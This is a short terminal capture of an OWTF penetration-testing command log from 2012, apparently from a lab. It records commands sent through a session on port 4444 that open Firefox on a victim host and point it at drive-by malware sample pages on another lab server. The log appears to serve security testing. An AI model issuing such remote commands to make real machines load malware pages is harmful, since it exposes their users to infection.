 Settings Help
# tail -10 owtf_review/db/command_register.txt
11/04/2012-17:46 || 11/04/2012-17:46 || 1s,   2ms || Finished || aux ||
 192.168.7.7:4444 - nohup /usr/lib/firefox-7.0.1/firefox http://192.168
.7.25/DriveBy/malware-samples/test_0009.html & || 192.168.7.7:4444 - no
hup /usr/lib/firefox-7.0.1/firefox http://192.168.7.25/DriveBy/malware-
samples/test_0009.html &
11/04/2012-17:46 || 11/04/2012-17:46 || 1s,   2ms || Finished || aux ||
 192.168.7.7:4444 - nohup /usr/lib/firefox-7.0.1/firefox http://192.168
.7.25/DriveBy/malware-samples/test_0009.html & || 192.168.7.7:4444 - no
hup /usr/lib/firefox-7.0.1/firefox http://192.168.7.25/DriveBy/malware-
samples/test_0009.html &
11/04/2012-17:46 || 11/04/2012-17:46 || 1s,   2ms || Finished || aux ||
 192.168.7.7:4444 - nohup /usr/lib/firefox-7.0.1/firefox http://192.168
.7.25/DriveBy/malware-samples/test_0010.html & || 192.168.7.7:4444 - no
hup /usr/lib/firefox-7.0.1/firefox http://192.168.7.25/DriveBy/malware-
samples/test_0010.html &
11/04/2012-17:46 || 11/04/2012-17:46 || 1s,   2ms || Finished || aux ||
 192.168.7.7:4444 - nohup /usr/lib/firefox-7.0.1/firefox http://192.168
.7.25/DriveBy/malware-samples/test_0010.html & || 192.168.7.7:4444 - no
hup /usr/lib/firefox-7.0.1/firefox http://192.168.7.25/DriveBy/malware-
samples/test_0010.html &
11/04/2012-17:46 || 11/04/2012-17:46 || 1s,   2ms || Finished || aux ||